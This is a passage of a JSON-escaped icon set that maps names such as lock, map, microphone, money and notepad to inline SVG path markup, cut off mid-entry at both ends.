0.5 0.5 0.5 0.5-0.225 0.5-0.5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"location-arrow\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M1.971 1.966l5.288 14.101 1.212-7.601 7.601-1.212-14.101-5.288zM7.598 7.592l-0.731 4.582-3.187-8.499 8.499 3.187-4.581 0.73z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"location-pin\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.5 0.5c-3.032 0-5.5 2.467-5.5 5.5 0 4.373 4.913 10.086 5.122 10.328l0.378 0.435 0.378-0.436c0.209-0.241 5.122-5.954 5.122-10.327 0-3.033-2.468-5.5-5.5-5.5zM8.5 15.215c-1.146-1.424-4.5-5.879-4.5-9.215 0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5c0 3.333-3.354 7.791-4.5 9.215zM8.5 3.139c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3zM8.5 8.139c-1.103 0-2-0.897-2-2s0.897-2 2-2 2 0.897 2 2-0.897 2-2 2z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"lock\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M9.5 10.972c0 0.366-0.207 0.672-0.5 0.846v2.154h-1v-2.153c-0.294-0.174-0.5-0.48-0.5-0.847 0-0.552 0.447-1 1-1 0.551 0 1 0.447 1 1zM14.965 8.46v7.080c0 0.827-0.673 1.5-1.5 1.5h-9.989c-0.827 0-1.5-0.673-1.5-1.5v-7.080c0-0.827 0.673-1.5 1.5-1.5h0.024v-1.988c0-2.757 2.243-5 5-5s5 2.243 5 5v1.992c0.811 0.018 1.465 0.681 1.465 1.496zM4.5 6.96h8v-1.988c0-2.206-1.794-4-4-4s-4 1.794-4 4v1.988zM13.965 8.46c0-0.264-0.207-0.474-0.465-0.493v0.004h-10v-0.011h-0.024c-0.275 0-0.5 0.224-0.5 0.5v7.080c0 0.276 0.225 0.5 0.5 0.5h9.989c0.275 0 0.5-0.224 0.5-0.5v-7.080z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"loop\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M1 9c0 2.206 1.711 4 3.813 4v1c-2.654 0-4.813-2.243-4.813-5s2.159-5 4.813-5h4.229l-1.646-1.646 0.707-0.707 2.854 2.853-2.853 2.854-0.708-0.708 1.647-1.646h-4.23c-2.102 0-3.813 1.794-3.813 4zM12.187 4v1c2.102 0 3.813 1.794 3.813 4s-1.711 4-3.813 4h-4.23l1.646-1.646-0.707-0.707-2.853 2.853 2.854 2.854 0.707-0.707-1.647-1.647h4.229c2.655 0 4.814-2.243 4.814-5s-2.159-5-4.813-5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"magnet\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M11 0v10.122c0 1.329-1.122 2.409-2.5 2.409s-2.5-1.080-2.5-2.409v-10.122h-5v10.432c0 4.266 3.864 6.568 7.5 6.568s7.5-2.302 7.5-6.568v-10.432h-5zM15 1v3h-3v-3h3zM5 1v3h-3v-3h3zM8.5 16c-2.613 0-6.5-1.483-6.5-5.568v-5.432h3v5.122c0 1.88 1.57 3.409 3.5 3.409s3.5-1.529 3.5-3.409v-5.122h3v5.432c0 4.085-3.887 5.568-6.5 5.568z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"map-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15 4v0.069l-0.013-0.058-1.015 0.221c-0.139-1.803-1.634-3.232-3.472-3.232-1.841 0-3.339 1.435-3.474 3.242l-1.026-0.223v-0.019h-6v11h5.348l5.196 1.479 5.456-1.605v-10.874h-1zM10.5 2c1.379 0 2.5 1.122 2.5 2.5 0 1.806-1.719 4.209-2.5 5.207-0.781-0.998-2.5-3.401-2.5-5.207 0-1.378 1.121-2.5 2.5-2.5zM6 5.042l1.081 0.235c0.412 2.269 2.406 4.788 2.919 5.406v4.602l-4-1.139v-9.104zM1 5h4v9.017l-4-0.017v-9zM11 15.303v-4.621c0.514-0.619 2.513-3.145 2.921-5.416l1.079-0.234v9.094l-4 1.177zM11.858 4.583c0-0.749-0.609-1.358-1.358-1.358s-1.358 0.609-1.358 1.358 0.609 1.359 1.358 1.359 1.358-0.609 1.358-1.359zM10.142 4.583c0-0.198 0.161-0.358 0.358-0.358s0.358 0.161 0.358 0.358-0.161 0.359-0.358 0.359-0.358-0.161-0.358-0.359z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"map\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M10.499 4.438l-4.902-1.418-5.597-0.020v11h5.348l5.196 1.479 5.456-1.605v-11.041l-5.501 1.605zM6 4.177l4 1.157v8.95l-4-1.139v-8.968zM1 4h4v9.017l-4-0.017v-9zM15 13.126l-4 1.177v-8.969l4-1.167v8.959z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"marker-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15.664 5.684l-0.544-0.544c0.078-0.179 0.127-0.368 0.139-0.562 0.026-0.435-0.121-0.835-0.416-1.13l-1.745-1.745c-0.206-0.206-0.437-0.31-0.687-0.31-0.449 0-0.769 0.323-1.108 0.666l-9.036 9.036-0.335 2.955 0.105 0.104-0.972 0.972 1.193 0.222 0.487-0.486 0.104 0.104 2.954-0.333 8.697-8.698 0.456 0.456c0.072 0.072 0.094 0.144 0.076 0.245-0.026 0.141-0.129 0.31-0.283 0.464l-3.016 3.017 0.707 0.707 3.016-3.017c0.303-0.302 0.497-0.645 0.56-0.99 0.078-0.426-0.047-0.829-0.352-1.133zM5.343 13.677l-2.128 0.241-0.235-0.235 0.242-2.126 5.622-5.622 2.121 2.121-5.622 5.621zM11.672 7.349l-2.121-2.121 2.464-2.464c0.136-0.139 0.342-0.347 0.376-0.354l1.745 1.745c0.12 0.12 0.129 0.278 0.125 0.361-0.010 0.168-0.088 0.331-0.218 0.462l-2.371 2.371z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"marker\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M10.646 1h-0.768c-0.232-0.588-0.769-1-1.393-1h-2.467c-0.292 0-0.53 0.090-0.706 0.268-0.316 0.317-0.314 0.771-0.312 1.253v11.779l1.851 2.325h0.149v1.375l1-0.688v-0.688h0.147l1.853-2.325v-11.299h0.646c0.337 0 0.354 0.54 0.354 0.648v4.266h1v-4.266c0.001-0.97-0.556-1.648-1.354-1.648zM6.018 1h2.467c0.285 0 0.516 0.291 0.516 0.648v3.352h-3.001v-3.484c0-0.194-0.002-0.487 0.018-0.516zM7.667 14.625h-0.333l-1.333-1.675-0.001-6.95h3v6.95l-1.333 1.675z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"medall-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.5 0c-2.757 0-5 2.243-5 5 0 1.375 0.555 2.659 1.562 3.616 0.085 0.082 0.18 0.154 0.276 0.226l0.103 0.078c0.179 0.141 0.369 0.257 0.559 0.371v7.209l2.479-1.901 2.521 1.901v-7.209c0.19-0.114 0.381-0.231 0.56-0.372l0.103-0.077c0.096-0.072 0.19-0.144 0.276-0.226 1.006-0.957 1.561-2.241 1.561-3.616 0-2.757-2.243-5-5-5zM10 14.493l-1.526-1.151-1.474 1.131v-4.225c0.482 0.167 0.986 0.252 1.5 0.252s1.018-0.085 1.5-0.252v4.245zM11.249 7.892c-0.057 0.055-0.121 0.101-0.185 0.147l-0.123 0.094c-1.445 1.135-3.438 1.134-4.881 0.001l-0.124-0.095c-0.064-0.047-0.128-0.093-0.185-0.147-0.807-0.767-1.251-1.793-1.251-2.892 0-2.206 1.794-4 4-4s4 1.794 4 4c0 1.099-0.444 2.125-1.251 2.892zM10.25 5c0 0.966-0.784 1.75-1.75 1.75s-1.75-0.784-1.75-1.75 0.784-1.75 1.75-1.75 1.75 0.784 1.75 1.75z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"medall\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.5 0c-2.757 0-5 2.243-5 5 0 1.375 0.555 2.659 1.562 3.616 0.085 0.082 0.18 0.154 0.276 0.226l0.103 0.078c0.179 0.141 0.369 0.257 0.559 0.371v7.209l2.479-1.901 2.521 1.901v-7.209c0.19-0.114 0.381-0.231 0.56-0.372l0.103-0.077c0.096-0.072 0.19-0.144 0.276-0.226 1.006-0.957 1.561-2.241 1.561-3.616 0-2.757-2.243-5-5-5zM10 14.493l-1.526-1.151-1.474 1.131v-4.225c0.482 0.167 0.986 0.252 1.5 0.252s1.018-0.085 1.5-0.252v4.245zM11.249 7.892c-0.057 0.055-0.121 0.101-0.185 0.147l-0.123 0.094c-1.445 1.135-3.438 1.134-4.881 0.001l-0.124-0.095c-0.064-0.047-0.128-0.093-0.185-0.147-0.807-0.767-1.251-1.793-1.251-2.892 0-2.206 1.794-4 4-4s4 1.794 4 4c0 1.099-0.444 2.125-1.251 2.892zM10.95 3.514l0.184 0.982-1.823 0.341 1.146 1.937-0.861 0.51-1.087-1.836-1.090 1.835-0.859-0.51 1.152-1.94-1.776-0.337 0.186-0.982 1.878 0.355v-1.869h1v1.878l1.95-0.364z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"menu-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16 2v2h-11v-2h11zM5 9h11v-2h-11v2zM5 14h11v-2h-11v2zM2 2c-0.552 0-1 0.447-1 1s0.448 1 1 1 1-0.447 1-1-0.448-1-1-1zM2 7c-0.552 0-1 0.447-1 1s0.448 1 1 1 1-0.447 1-1-0.448-1-1-1zM2 12c-0.552 0-1 0.447-1 1s0.448 1 1 1 1-0.447 1-1-0.448-1-1-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"menu\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16 3v2h-15v-2h15zM1 10h15v-2h-15v2zM1 15h15v-2h-15v2z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"microphone-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M11.614 7.021c0.688-0.754 1.12-1.747 1.12-2.847 0-2.335-1.899-4.234-4.234-4.234s-4.234 1.899-4.234 4.234c0 1.1 0.432 2.093 1.12 2.847l1.137 7.979h1.477v1.984h1v-1.984h1.477l1.137-7.979zM6 2.147v1.853h1v-2.674c0.309-0.164 0.643-0.28 1-0.336v4.010h1v-4.010c0.357 0.056 0.691 0.172 1 0.336v2.674h1v-1.853c0.452 0.557 0.734 1.256 0.734 2.026 0 1.784-1.451 3.235-3.234 3.235s-3.234-1.45-3.234-3.234c0-0.771 0.282-1.47 0.734-2.027zM7.391 14l-0.87-6.104c0.593 0.316 1.26 0.513 1.979 0.513s1.386-0.197 1.979-0.514l-0.87 6.105h-2.218z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"microphone\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.5 12c2.481 0 4.5-2.019 4.5-4.5v-3c0-2.311-1.756-4.197-4-4.449v-0.051h-1v0.051c-2.244 0.252-4 2.138-4 4.449v3c0 2.481 2.019 4.5 4.5 4.5zM6 2.059v1.941h1v-2.648c0.312-0.149 0.646-0.25 1-0.301v2.949h1v-2.949c0.354 0.051 0.688 0.151 1 0.301v2.648h1v-1.941c0.617 0.631 1 1.491 1 2.441v0.5h-7v-0.5c0-0.95 0.383-1.811 1-2.441zM5 6h7v1.5c0 1.93-1.57 3.5-3.5 3.5s-3.5-1.57-3.5-3.5v-1.5zM15 7v3.25c0 2.067-2.019 3.75-4.5 3.75h-1.5v3h-1v-3h-1.5c-2.481 0-4.5-1.683-4.5-3.75v-3.25h1v3.25c0 1.517 1.57 2.75 3.5 2.75h4c1.93 0 3.5-1.233 3.5-2.75v-3.25h1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"microsoft-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M0 2.339l6.967-0.959v6.732h-6.967v-5.773zM0 14.661l6.967 0.959v-6.65h-6.967v5.691zM7.734 1.277v6.835h9.266v-8.112l-9.266 1.277zM7.734 15.723l9.266 1.277v-8.030h-9.266v6.753z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"microsoft\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M7.734 15.723l9.266 1.277v-8.030h-9.266v6.753zM8.734 9.97h7.266v5.883l-7.266-1.002v-4.881zM0 14.661l6.967 0.959v-6.65h-6.967v5.691zM1 9.97h4.967v4.503l-4.967-0.684v-3.819zM0 8.112h6.967v-6.732l-6.967 0.959v5.773zM1 3.21l4.967-0.684v4.585h-4.967v-3.901zM7.734 1.277v6.835h9.266v-8.112l-9.266 1.277zM16 7.112h-7.266v-4.963l7.266-1.002v5.965z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"minus\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15 8v1h-13v-1h13z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"mobile\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M12.5 0h-8c-0.827 0-1.5 0.673-1.5 1.5v14c0 0.827 0.673 1.5 1.5 1.5h8c0.827 0 1.5-0.673 1.5-1.5v-14c0-0.827-0.673-1.5-1.5-1.5zM4.5 1h8c0.276 0 0.5 0.224 0.5 0.5v1.5h-9v-1.5c0-0.276 0.224-0.5 0.5-0.5zM13 4v8h-9v-8h9zM12.5 16h-8c-0.276 0-0.5-0.224-0.5-0.5v-2.5h9v2.5c0 0.276-0.224 0.5-0.5 0.5zM9 14.5c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5 0.224-0.5 0.5-0.5 0.5 0.224 0.5 0.5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"money\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M10.719 9.577v0l-0.010-0.010c-0.013-0.011-0.022-0.024-0.036-0.034l-0.003 0.004-1.67-1.282v-5.707c1.14 0.218 2 1.164 2 2.296l0.499 0.060 0.501-0.060c0-1.68-1.309-3.062-3-3.296v-1.548h-1v1.548c-1.691 0.234-3 1.616-3 3.296 0 0.942 0.421 1.838 1.151 2.473l-0.005 0.005 0.040 0.031c0 0 0 0 0 0v0l1.814 1.394v5.705c-1.14-0.218-2-1.164-2-2.296h-1c0 1.68 1.309 3.062 3 3.296v1.549h1v-1.549c1.691-0.234 3-1.616 3-3.296 0-1.006-0.469-1.939-1.281-2.579zM6.822 6.581c-0.522-0.446-0.822-1.077-0.822-1.737 0-1.132 0.86-2.078 2-2.296v4.938l-1.178-0.905zM9 14.452v-4.936l1.104 0.849c0.567 0.447 0.896 1.096 0.896 1.791 0 1.132-0.86 2.078-2 2.296z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"more-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M4 8c0 1.104-0.896 2-2 2s-2-0.896-2-2 0.896-2 2-2 2 0.896 2 2zM8.5 6c-1.104 0-2 0.896-2 2s0.896 2 2 2 2-0.896 2-2-0.896-2-2-2zM15 6c-1.104 0-2 0.896-2 2s0.896 2 2 2 2-0.896 2-2-0.896-2-2-2z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"more\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M2 6c-1.104 0-2 0.896-2 2s0.896 2 2 2 2-0.896 2-2-0.896-2-2-2zM2 9c-0.551 0-1-0.448-1-1s0.449-1 1-1 1 0.448 1 1-0.449 1-1 1zM8.5 6c-1.104 0-2 0.896-2 2s0.896 2 2 2 2-0.896 2-2-0.896-2-2-2zM8.5 9c-0.551 0-1-0.448-1-1s0.449-1 1-1 1 0.448 1 1-0.449 1-1 1zM15 6c-1.104 0-2 0.896-2 2s0.896 2 2 2 2-0.896 2-2-0.896-2-2-2zM15 9c-0.551 0-1-0.448-1-1s0.449-1 1-1 1 0.448 1 1-0.449 1-1 1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"mouse-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.5 0c-3.033 0-5.5 2.467-5.5 5.5v6c0 3.033 2.467 5.5 5.5 5.5s5.5-2.467 5.5-5.5v-6c0-3.033-2.467-5.5-5.5-5.5zM13 5.5v0.5h-4v-4.949c2.244 0.252 4 2.139 4 4.449zM8 1.051v4.949h-4v-0.5c0-2.31 1.756-4.197 4-4.449zM8.5 16c-2.481 0-4.5-2.019-4.5-4.5v-4.5h9v4.5c0 2.481-2.019 4.5-4.5 4.5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"mouse\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.5 0c-3.033 0-5.5 2.467-5.5 5.5v6c0 3.033 2.467 5.5 5.5 5.5s5.5-2.467 5.5-5.5v-6c0-3.033-2.467-5.5-5.5-5.5zM13 11.5c0 2.481-2.019 4.5-4.5 4.5s-4.5-2.019-4.5-4.5v-6c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5v6zM8.5 3.5c-0.827 0-1.5 0.673-1.5 1.5v2c0 0.827 0.673 1.5 1.5 1.5s1.5-0.673 1.5-1.5v-2c0-0.827-0.673-1.5-1.5-1.5zM9 7c0 0.276-0.224 0.5-0.5 0.5s-0.5-0.224-0.5-0.5v-2c0-0.276 0.224-0.5 0.5-0.5s0.5 0.224 0.5 0.5v2z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"music-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M6 0.265v9.222c-0.512-0.446-1.173-0.726-1.904-0.726-1.607 0-2.914 1.308-2.914 2.914s1.307 2.914 2.914 2.914c1.57 0 2.845-1.251 2.903-2.807v0-0.006c0.001-0.034 0.010-0.066 0.010-0.102s-0.008-0.067-0.009-0.101v-6.094l9 1.761v4.666c-0.513-0.451-1.178-0.734-1.914-0.734-1.607 0-2.914 1.308-2.914 2.914s1.307 2.914 2.914 2.914c1.585 0 2.872-1.273 2.907-2.849l0.007 0.002v-11.736l-11-2.152zM4.096 13.589c-1.056 0-1.914-0.858-1.914-1.914s0.858-1.914 1.914-1.914c1.021 0 1.85 0.805 1.904 1.812v0.203c-0.054 1.008-0.883 1.813-1.904 1.813zM7 4.461v-2.982l9 1.762v2.98l-9-1.76zM14.086 16c-1.056 0-1.914-0.858-1.914-1.914s0.858-1.914 1.914-1.914 1.914 0.858 1.914 1.914-0.858 1.914-1.914 1.914z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"music\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M14.765 4.459l0.421-0.906-7.186-3.336v9.878c-0.511-0.444-1.17-0.722-1.898-0.722-1.607 0-2.914 1.308-2.914 2.914s1.307 2.914 2.914 2.914 2.914-1.308 2.914-2.914c0-0.053-0.013-0.103-0.016-0.154v-10.35l5.765 2.676zM6.102 14.201c-1.056 0-1.914-0.858-1.914-1.914s0.858-1.914 1.914-1.914 1.914 0.858 1.914 1.914-0.859 1.914-1.914 1.914z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"na\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.5 0.5c-4.411 0-8 3.589-8 8s3.589 8 8 8 8-3.589 8-8-3.589-8-8-8zM8.5 1.5c1.75 0 3.348 0.65 4.577 1.716l-9.86 9.861c-1.067-1.228-1.717-2.827-1.717-4.577 0-3.859 3.14-7 7-7zM8.5 15.5c-1.75 0-3.348-0.65-4.577-1.716l9.86-9.861c1.067 1.228 1.717 2.827 1.717 4.577 0 3.859-3.14 7-7 7z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"new-window\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15 2v7.5h-1v-5.668l-9.334 9.334-0.707-0.707 9.459-9.459h-5.918v-1h7.5zM11 16h-10v-10h6.574v-1h-7.574v12h12v-7.714h-1v6.714z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"notepad\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M1 0v17h15v-17h-15zM15 16h-13v-15h2v1.092c-0.581 0.207-1 0.757-1 1.408 0 0.827 0.673 1.5 1.5 1.5s1.5-0.673 1.5-1.5c0-0.651-0.419-1.201-1-1.408v-1.092h3v1.092c-0.581 0.207-1 0.757-1 1.408 0 0.827 0.673 1.5 1.5 1.5s1.5-0.673 1.5-1.5c0-0.651-0.419-1.201-1-1.408v-1.092h3v1.092c-0.581 0.207-1 0.757-1 1.408 0 0.827 0.673 1.5 1.5 1.5s1.5-0.673 